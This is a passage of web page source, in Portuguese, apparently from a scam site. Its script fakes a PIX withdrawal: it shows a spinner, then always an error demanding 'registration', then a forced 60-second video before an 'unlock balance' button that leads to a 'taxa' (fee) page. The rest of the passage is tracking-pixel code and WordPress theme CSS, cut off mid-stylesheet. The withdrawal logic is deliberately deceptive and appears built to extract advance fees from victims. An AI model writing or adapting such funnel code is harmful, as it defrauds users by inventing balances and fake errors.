            if (!pixKey) {
                alert('Por favor, insira uma chave PIX válida');
                return;
            }

            isWithdrawing = true;
            const container = document.querySelector('.pix-compact-container');

            // Create and show loading overlay
            const loadingOverlay = document.createElement('div');
            loadingOverlay.className = 'loading-overlay';
            loadingOverlay.innerHTML = '<div class="loading-spinner"></div>';
            container.appendChild(loadingOverlay);
            loadingOverlay.style.display = 'flex';

            // Wait 3 seconds then show error
            setTimeout(() => {
                loadingOverlay.remove();
                
                // Create overlay
                const overlay = document.createElement('div');
                overlay.className = 'overlay';
                document.body.appendChild(overlay);

                // Create error popup
                const errorPopup = document.createElement('div');
                errorPopup.className = 'error-popup';
                errorPopup.innerHTML = `
                    <h3>Atenção</h3>
                    <p>Para realizar o saque, é necessário concluir seu cadastro</p>
                    <button class="error-button" onclick="redirecionar(event)">Concluir Cadastro</button>
                `;
                document.body.appendChild(errorPopup);
                
                isWithdrawing = false;
            }, 3000);
        }

        function showVideo() {
            // Remove error popup and overlay
            document.querySelector('.error-popup').remove();
            document.querySelector('.overlay').remove();

            // Clear the question container and add video section
            const videoSection = document.createElement('div');
            videoSection.className = 'video-section';
            videoSection.innerHTML = `
                <h2 class="video-title">ATENÇÃO: ASSISTA O VÍDEO</h2>
                <div class="video-container">
                    <video id="player" playsinline>
                        <source src="https://vslvideos.b-cdn.net/nu.mp4" type="video/mp4" />
                    </video>
                </div>
                <button class="unlock-button" onclick="window.location.href='taxa/'">
                    DESBLOQUEAR SALDO
                </button>
            `;
            
            document.querySelector('.question-container').innerHTML = '';
            document.querySelector('.question-container').appendChild(videoSection);

            // Initialize Plyr with only the big play button
            const player = new Plyr('#player', {
                controls: ['play-large'],
                clickToPlay: true,
                hideControls: true,
                resetOnEnd: true
            });

            // Show unlock button after 60 seconds of video playback
            let timeWatched = 0;
            const unlockButton = document.querySelector('.unlock-button');
            
            player.on('timeupdate', (event) => {
                timeWatched = player.currentTime;
                if (timeWatched >= 60 && unlockButton.style.display !== 'block') {
                    unlockButton.style.display = 'block';
                }
            });
        }
    </script>


</body></html>
</file>

<file: up/01/index.html>
<!DOCTYPE html>
<html lang="en-US">

<head>

	<script>
		window.pixelId = "677c74c291b3f5fb998c50cc";
		var a = document.createElement("script");
		a.setAttribute("async", "");
		a.setAttribute("defer", "");
		a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
		document.head.appendChild(a);
	  </script>
		
	  
<!-- Meta Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '996784629034052');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=996784629034052&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
		 
	<meta charset="UTF-8">
	<title>p1 – app</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="max-image-preview:large">
	<style>
		img:is([sizes="auto" i], [sizes^="auto," i]) {
			contain-intrinsic-size: 3000px 1500px
		}
	</style>
	<title>p1 – app</title>
	<link rel="alternate" type="application/rss+xml" title="app » Feed" href="https://segueadicanova.online/feed/">
	<link rel="alternate" type="application/rss+xml" title="app » Comments Feed"
		href="https://segueadicanova.online/comments/feed/">
	<script>
		window._wpemojiSettings = { "baseUrl": "https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/", "ext": ".png", "svgUrl": "https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/", "svgExt": ".svg", "source": { "concatemoji": "https:\/\/segueadicanova.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1" } };
		/*! This file is auto-generated */
		!function (i, n) { var o, s, e; function c(e) { try { var t = { supportTests: e, timestamp: (new Date).valueOf() }; sessionStorage.setItem(o, JSON.stringify(t)) } catch (e) { } } function p(e, t, n) { e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(t, 0, 0); var t = new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data), r = (e.clearRect(0, 0, e.canvas.width, e.canvas.height), e.fillText(n, 0, 0), new Uint32Array(e.getImageData(0, 0, e.canvas.width, e.canvas.height).data)); return t.every(function (e, t) { return e === r[t] }) } function u(e, t, n) { switch (t) { case "flag": return n(e, "\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f", "\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f") ? !1 : !n(e, "\ud83c\uddfa\ud83c\uddf3", "\ud83c\uddfa\u200b\ud83c\uddf3") && !n(e, "\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f", "\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f"); case "emoji": return !n(e, "\ud83d\udc26\u200d\u2b1b", "\ud83d\udc26\u200b\u2b1b") }return !1 } function f(e, t, n) { var r = "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? new OffscreenCanvas(300, 150) : i.createElement("canvas"), a = r.getContext("2d", { willReadFrequently: !0 }), o = (a.textBaseline = "top", a.font = "600 32px Arial", {}); return e.forEach(function (e) { o[e] = t(a, e, n) }), o } function t(e) { var t = i.createElement("script"); t.src = e, t.defer = !0, i.head.appendChild(t) } "undefined" != typeof Promise && (o = "wpEmojiSettingsSupports", s = ["flag", "emoji"], n.supports = { everything: !0, everythingExceptFlag: !0 }, e = new Promise(function (e) { i.addEventListener("DOMContentLoaded", e, { once: !0 }) }), new Promise(function (t) { var n = function () { try { var e = JSON.parse(sessionStorage.getItem(o)); if ("object" == typeof e && "number" == typeof e.timestamp && (new Date).valueOf() < e.timestamp + 604800 && "object" == typeof e.supportTests) return e.supportTests } catch (e) { } return null }(); if (!n) { if ("undefined" != typeof Worker && "undefined" != typeof OffscreenCanvas && "undefined" != typeof URL && URL.createObjectURL && "undefined" != typeof Blob) try { var e = "postMessage(" + f.toString() + "(" + [JSON.stringify(s), u.toString(), p.toString()].join(",") + "));", r = new Blob([e], { type: "text/javascript" }), a = new Worker(URL.createObjectURL(r), { name: "wpTestEmojiSupports" }); return void (a.onmessage = function (e) { c(n = e.data), a.terminate(), t(n) }) } catch (e) { } c(n = f(s, u, p)) } t(n) }).then(function (e) { for (var t in e) n.supports[t] = e[t], n.supports.everything = n.supports.everything && n.supports[t], "flag" !== t && (n.supports.everythingExceptFlag = n.supports.everythingExceptFlag && n.supports[t]); n.supports.everythingExceptFlag = n.supports.everythingExceptFlag && !n.supports.flag, n.DOMReady = !1, n.readyCallback = function () { n.DOMReady = !0 } }).then(function () { return e }).then(function () { var e; n.supports.everything || (n.readyCallback(), (e = n.source || {}).concatemoji ? t(e.concatemoji) : e.wpemoji && e.twemoji && (t(e.twemoji), t(e.wpemoji))) })) }((window, document), window._wpemojiSettings);
	</script>
	<style id="wp-emoji-styles-inline-css">
		img.wp-smiley,
		img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 0.07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
		}
	</style>
	<style id="wp-block-library-inline-css">
		:root {
			--wp-admin-theme-color: #007cba;
			--wp-admin-theme-color--rgb: 0, 124, 186;
			--wp-admin-theme-color-darker-10: #006ba1;
			--wp-admin-theme-color-darker-10--rgb: 0, 107, 161;
			--wp-admin-theme-color-darker-20: #005a87;
			--wp-admin-theme-color-darker-20--rgb: 0, 90, 135;
			--wp-admin-border-width-focus: 2px;
			--wp-block-synced-color: #7a00df;
			--wp-block-synced-color--rgb: 122, 0, 223;
			--wp-bound-block-color: var(--wp-block-synced-color)
		}

		@media (min-resolution:192dpi) {
			:root {
				--wp-admin-border-width-focus: 1.5px
			}
		}

		.wp-element-button {
			cursor: pointer
		}

		:root {
			--wp--preset--font-size--normal: 16px;
			--wp--preset--font-size--huge: 42px
		}

		:root .has-very-light-gray-background-color {
			background-color: #eee
		}

		:root .has-very-dark-gray-background-color {
			background-color: #313131
		}

		:root .has-very-light-gray-color {
			color: #eee
		}

		:root .has-very-dark-gray-color {
			color: #313131
		}

		:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background {
			background: linear-gradient(135deg, #00d084, #0693e3)
		}

		:root .has-purple-crush-gradient-background {
			background: linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe)
		}

		:root .has-hazy-dawn-gradient-background {
			background: linear-gradient(135deg, #faaca8, #dad0ec)
		}

		:root .has-subdued-olive-gradient-background {
			background: linear-gradient(135deg, #fafae1, #67a671)
		}

		:root .has-atomic-cream-gradient-background {
			background: linear-gradient(135deg, #fdd79a, #004a59)
		}

		:root .has-nightshade-gradient-background {
			background: linear-gradient(135deg, #330968, #31cdcf)
		}

		:root .has-midnight-gradient-background {
			background: linear-gradient(135deg, #020381, #2874fc)
		}

		.has-regular-font-size {
			font-size: 1em
		}

		.has-larger-font-size {
			font-size: 2.625em
		}

		.has-normal-font-size {
			font-size: var(--wp--preset--font-size--normal)
		}

		.has-huge-font-size {
			font-size: var(--wp--preset--font-size--huge)
		}

		.has-text-align-center {
			text-align: center
		}

		.has-text-align-left {
			text-align: left
		}

		.has-text-align-right {
			text-align: right
		}

		#end-resizable-editor-section {
			display: none
		}

		.aligncenter {
			clear: both
		}

		.items-justified-left {
			justify-content: flex-start
		}

		.items-justified-center {
			justify-content: center
		}

		.items-justified-right {
			justify-content: flex-end
		}

		.items-justified-space-between {
			justify-content: space-between
		}

		.screen-reader-text {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute;
			width: 1px;
			word-wrap: normal !important
		}

		.screen-reader-text:focus {
			background-color: #ddd;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000
		}

		html :where(.has-border-color) {
			border-style: solid
		}

		html :where([style*=border-top-color]) {
			border-top-style: solid
		}

		html :where([style*=border-right-color]) {
			border-right-style: solid
		}

		html :where([style*=border-bottom-color]) {
			border-bottom-style: solid
		}

		html :where([style*=border-left-color]) {
			border-left-style: solid
		}

		html :where([style*=border-width]) {
			border-style: solid
		}

		html :where([style*=border-top-width]) {
			border-top-style: solid
		}

		html :where([style*=border-right-width]) {
			border-right-style: solid
		}

		html :where([style*=border-bottom-width]) {
			border-bottom-style: solid
		}

		html :where([style*=border-left-width]) {
			border-left-style: solid
		}

		html :where(img[class*=wp-image-]) {
			height: auto;
			max-width: 100%
		}

		:where(figure) {
			margin: 0 0 1em
		}

		html :where(.is-position-sticky) {
			--wp-admin--admin-bar--position-offset: var(--wp-admin--admin-bar--height, 0px)
		}

		@media screen and (max-width:600px) {
			html :where(.is-position-sticky) {
				--wp-admin--admin-bar--position-offset: 0px
			}
		}
	</style>
	<style id="global-styles-inline-css">
		:root {
			--wp--preset--aspect-ratio--square: 1;
			--wp--preset--aspect-ratio--4-3: 4/3;
			--wp--preset--aspect-ratio--3-4: 3/4;
			--wp--preset--aspect-ratio--3-2: 3/2;
			--wp--preset--aspect-ratio--2-3: 2/3;
			--wp--preset--aspect-ratio--16-9: 16/9;
			--wp--preset--aspect-ratio--9-16: 9/16;
			--wp--preset--color--black: #000000;
			--wp--preset--color--cyan-bluish-gray: #abb8c3;
			--wp--preset--color--white: #ffffff;
			--wp--preset--color--pale-pink: #f78da7;
			--wp--preset--color--vivid-red: #cf2e2e;
			--wp--preset--color--luminous-vivid-orange: #ff6900;
			--wp--preset--color--luminous-vivid-amber: #fcb900;
			--wp--preset--color--light-green-cyan: #7bdcb5;
			--wp--preset--color--vivid-green-cyan: #00d084;
			--wp--preset--color--pale-cyan-blue: #8ed1fc;
			--wp--preset--color--vivid-cyan-blue: #0693e3;
			--wp--preset--color--vivid-purple: #9b51e0;
			--wp--preset--color--base: #FFFFFF;
			--wp--preset--color--contrast: #111111;
			--wp--preset--color--accent-1: #FFEE58;
			--wp--preset--color--accent-2: #F6CFF4;
			--wp--preset--color--accent-3: #503AA8;
			--wp--preset--color--accent-4: #686868;
			--wp--preset--color--accent-5: #FBFAF3;
			--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);
			--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--wp--preset--font-size--small: 0.875rem;
			--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);
			--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);
			--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);
			--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);
			--wp--preset--font-family--manrope: Manrope, sans-serif;
			--wp--preset--font-family--fira-code: "Fira Code", monospace;
			--wp--preset--spacing--20: 10px;
			--wp--preset--spacing--30: 20px;
			--wp--preset--spacing--40: 30px;
			--wp--preset--spacing--50: clamp(30px, 5vw, 50px);
			--wp--preset--spacing--60: clamp(30px, 7vw, 70px);
			--wp--preset--spacing--70: clamp(50px, 7vw, 90px);
			--wp--preset--spacing--80: clamp(70px, 10vw, 140px);
			--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
			--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
			--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
			--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);
			--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);
		}

		:root {
			--wp--style--global--content-size: 645px;
			--wp--style--global--wide-size: 1340px;
		}

		:where(body) {
			margin: 0;
		}

		.wp-site-blocks {
			padding-top: var(--wp--style--root--padding-top);
			padding-bottom: var(--wp--style--root--padding-bottom);
		}

		.has-global-padding {
			padding-right: var(--wp--style--root--padding-right);
			padding-left: var(--wp--style--root--padding-left);
		}

		.has-global-padding>.alignfull {
			margin-right: calc(var(--wp--style--root--padding-right) * -1);
			margin-left: calc(var(--wp--style--root--padding-left) * -1);
		}

		.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) {
			padding-right: 0;
			padding-left: 0;
		}

		.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull))>.alignfull {
			margin-left: 0;
			margin-right: 0;
		}

		.wp-site-blocks>.alignleft {
			float: left;
			margin-right: 2em;
		}

		.wp-site-blocks>.alignright {
			float: right;
			margin-left: 2em;
		}

		.wp-site-blocks>.aligncenter {
			justify-content: center;
			margin-left: auto;
			margin-right: auto;
		}

		:where(.wp-site-blocks)>* {
			margin-block-start: 1.2rem;
			margin-block-end: 0;
		}

		:where(.wp-site-blocks)> :first-child {
			margin-block-start: 0;
		}

		:where(.wp-site-blocks)> :last-child {
			margin-block-end: 0;
		}

		:root {
			--wp--style--block-gap: 1.2rem;
		}

		:root :where(.is-layout-flow)> :first-child {
			margin-block-start: 0;
		}

		:root :where(.is-layout-flow)> :last-child {
			margin-block-end: 0;
		}

		:root :where(.is-layout-flow)>* {
			margin-block-start: 1.2rem;
			margin-block-end: 0;
		}

		:root :where(.is-layout-constrained)> :first-child {
			margin-block-start: 0;
		}

		:root :where(.is-layout-constrained)> :last-child {
			margin-block-end: 0;
		}

		:root :where(.is-layout-constrained)>* {
			margin-block-start: 1.2rem;
			margin-block-end: 0;
		}

		:root :where(.is-layout-flex) {
			gap: 1.2rem;
		}

		:root :where(.is-layout-grid) {
			gap: 1.2rem;
		}

		.is-layout-flow>.alignleft {
			float: left;
			margin-inline-start: 0;
			margin-inline-end: 2em;
		}

		.is-layout-flow>.alignright {
			float: right;
			margin-inline-start: 2em;
			margin-inline-end: 0;
		}

		.is-layout-flow>.aligncenter {
			margin-left: auto !important;
			margin-right: auto !important;
		}

		.is-layout-constrained>.alignleft {
			float: left;
			margin-inline-start: 0;
			margin-inline-end: 2em;
		}

		.is-layout-constrained>.alignright {
			float: right;
			margin-inline-start: 2em;
			margin-inline-end: 0;
		}

		.is-layout-constrained>.aligncenter {
			margin-left: auto !important;
			margin-right: auto !important;
		}

		.is-layout-constrained> :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
			max-width: var(--wp--style--global--content-size);
			margin-left: auto !important;
			margin-right: auto !important;
		}

		.is-layout-constrained>.alignwide {
			max-width: var(--wp--style--global--wide-size);
		}

		body .is-layout-flex {
			display: flex;
		}

		.is-layout-flex {
			flex-wrap: wrap;
			align-items: center;
		}

		.is-layout-flex> :is(*, div) {
			margin: 0;
		}

		body .is-layout-grid {
			display: grid;
		}

		.is-layout-grid> :is(*, div) {
			margin: 0;
		}

		body {
			background-color: var(--wp--preset--color--base);
			color: var(--wp--preset--color--contrast);
			font-family: var(--wp--preset--font-family--manrope);
			font-size: var(--wp--preset--font-size--large);
			font-weight: 300;
			letter-spacing: -0.1px;
			line-height: 1.4;
			--wp--style--root--padding-top: 0px;
			--wp--style--root--padding-right: var(--wp--preset--spacing--50);
			--wp--style--root--padding-bottom: 0px;
			--wp--style--root--padding-left: var(--wp--preset--spacing--50);
		}

		a:where(:not(.wp-element-button)) {
			color: currentColor;
			text-decoration: underline;
		}

		:root :where(a:where(:not(.wp-element-button)):hover) {
			text-decoration: none;
		}

		h1,
		h2,
		h3,
		h4,
		h5,
		h6 {
			font-weight: 400;
			letter-spacing: -0.1px;
			line-height: 1.125;
		}

		h1 {
			font-size: var(--wp--preset--font-size--xx-large);
		}

		h2 {
			font-size: var(--wp--preset--font-size--x-large);
		}

		h3 {
			font-size: var(--wp--preset--font-size--large);
		}

		h4 {
			font-size: var(--wp--preset--font-size--medium);
		}

		h5 {
			font-size: var(--wp--preset--font-size--small);
			letter-spacing: 0.5px;
		}

		h6 {
			font-size: var(--wp--preset--font-size--small);
			font-weight: 700;
			letter-spacing: 1.4px;
			text-transform: uppercase;
		}

		:root :where(.wp-element-button, .wp-block-button__link) {
			background-color: var(--wp--preset--color--contrast);
			border-width: 0;
			color: var(--wp--preset--color--base);
			font-family: inherit;
			font-size: var(--wp--preset--font-size--medium);
			line-height: inherit;
			padding-top: 1rem;
			padding-right: 2.25rem;
			padding-bottom: 1rem;
			padding-left: 2.25rem;
			text-decoration: none;
		}

		:root :where(.wp-element-button:hover, .wp-block-button__link:hover) {
			background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);
			border-color: transparent;
			color: var(--wp--preset--color--base);
		}

		:root :where(.wp-element-button:focus, .wp-block-button__link:focus) {
			outline-color: var(--wp--preset--color--accent-4);
			outline-offset: 2px;
		}

		:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption) {
			font-size: var(--wp--preset--font-size--small);
			line-height: 1.4;
		}

		.has-black-color {
			color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-color {
			color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-color {
			color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-color {
			color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-color {
			color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-color {
			color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-color {
			color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-color {
			color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-color {
			color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-color {
			color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-color {
			color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-color {
			color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-base-color {
			color: var(--wp--preset--color--base) !important;
		}

		.has-contrast-color {
			color: var(--wp--preset--color--contrast) !important;
		}

		.has-accent-1-color {
			color: var(--wp--preset--color--accent-1) !important;
		}

		.has-accent-2-color {
			color: var(--wp--preset--color--accent-2) !important;
		}

		.has-accent-3-color {
			color: var(--wp--preset--color--accent-3) !important;
		}

		.has-accent-4-color {
			color: var(--wp--preset--color--accent-4) !important;
		}

		.has-accent-5-color {
			color: var(--wp--preset--color--accent-5) !important;
		}

		.has-accent-6-color {
			color: var(--wp--preset--color--accent-6) !important;
		}

		.has-black-background-color {
			background-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-background-color {
			background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-background-color {
			background-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-background-color {
			background-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-background-color {
			background-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-background-color {
			background-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-background-color {
			background-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-background-color {
			background-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-background-color {
			background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-background-color {
			background-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-base-background-color {
			background-color: var(--wp--preset--color--base) !important;
		}

		.has-contrast-background-color {
			background-color: var(--wp--preset--color--contrast) !important;
		}

		.has-accent-1-background-color {
			background-color: var(--wp--preset--color--accent-1) !important;
		}

		.has-accent-2-background-color {
			background-color: var(--wp--preset--color--accent-2) !important;
		}

		.has-accent-3-background-color {
			background-color: var(--wp--preset--color--accent-3) !important;
		}

		.has-accent-4-background-color {
			background-color: var(--wp--preset--color--accent-4) !important;
		}

		.has-accent-5-background-color {
			background-color: var(--wp--preset--color--accent-5) !important;
		}

		.has-accent-6-background-color {
			background-color: var(--wp--preset--color--accent-6) !important;
		}

		.has-black-border-color {
			border-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-border-color {
			border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-border-color {
			border-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-border-color {
			border-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-border-color {
			border-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-border-color {
			border-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-border-color {
			border-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-border-color {
			border-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-border-color {
			border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-border-color {
			border-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-base-border-color {
			border-color: var(--wp--preset--color--base) !important;
		}

		.has-contrast-border-color {
			border-color: var(--wp--preset--color--contrast) !important;
		}

		.has-accent-1-border-color {
			border-color: var(--wp--preset--color--accent-1) !important;
		}

		.has-accent-2-border-color {
			border-color: var(--wp--preset--color--accent-2) !important;
		}

		.has-accent-3-border-color {
			border-color: var(--wp--preset--color--accent-3) !important;
		}

		.has-accent-4-border-color {
			border-color: var(--wp--preset--color--accent-4) !important;
		}

		.has-accent-5-border-color {
			border-color: var(--wp--preset--color--accent-5) !important;
		}

		.has-accent-6-border-color {
			border-color: var(--wp--preset--color--accent-6) !important;
		}

		.has-vivid-cyan-blue-to-vivid-purple-gradient-background {
			background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
		}

		.has-light-green-cyan-to-vivid-green-cyan-gradient-background {
			background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
		}

		.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-orange-to-vivid-red-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
		}

		.has-very-light-gray-to-cyan-bluish-gray-gradient-background {
			background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
		}

		.has-cool-to-warm-spectrum-gradient-background {
			background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
		}

		.has-blush-light-purple-gradient-background {
			background: var(--wp--preset--gradient--blush-light-purple) !important;
		}

		.has-blush-bordeaux-gradient-background {
			background: var(--wp--preset--gradient--blush-bordeaux) !important;
		}

		.has-luminous-dusk-gradient-background {
			background: var(--wp--preset--gradient--luminous-dusk) !important;
		}

		.has-pale-ocean-gradient-background {
			background: var(--wp--preset--gradient--pale-ocean) !important;
		}

		.has-electric-grass-gradient-background {
			background: var(--wp--preset--gradient--electric-grass) !important;
		}

		.has-midnight-gradient-background {
			background: var(--wp--preset--gradient--midnight) !important;
		}

		.has-small-font-size {
			font-size: var(--wp--preset--font-size--small) !important;
		}

		.has-medium-font-size {
			font-size: var(--wp--preset--font-size--medium) !important;
		}

		.has-large-font-size {
			font-size: var(--wp--preset--font-size--large) !important;
		}

		.has-x-large-font-size {
			font-size: var(--wp--preset--font-size--x-large) !important;
		}

		.has-xx-large-font-size {
			font-size: var(--wp--preset--font-size--xx-large) !important;
		}

		.has-manrope-font-family {
			font-family: var(--wp--preset--font-family--manrope) !important;
		}

		.has-fira-code-font-family {
			font-family: var(--wp--preset--font-family--fira-code) !important;
		}
	</style>
	<style id="wp-block-template-skip-link-inline-css">
		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
	</style>
	<link rel="stylesheet" id="twentytwentyfive-style-css" href="css/style.css" media="all">
	<link rel="stylesheet" id="elementor-frontend-css" href="css/frontend.min.css" media="all">
	<style id="elementor-frontend-inline-css">
		@-webkit-keyframes ha_fadeIn {
			0% {
				opacity: 0
			}

			to {
				opacity: 1
			}
		}

		@keyframes ha_fadeIn {
			0% {
				opacity: 0
			}

			to {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_zoomIn {
